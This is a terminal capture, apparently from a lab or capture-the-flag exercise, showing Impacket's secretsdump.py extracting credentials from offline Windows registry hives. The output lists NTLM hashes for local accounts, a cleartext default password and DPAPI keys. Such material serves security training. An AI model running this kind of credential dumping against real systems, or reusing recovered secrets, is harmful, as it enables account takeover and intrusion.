 root@kali:~/SAM# secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...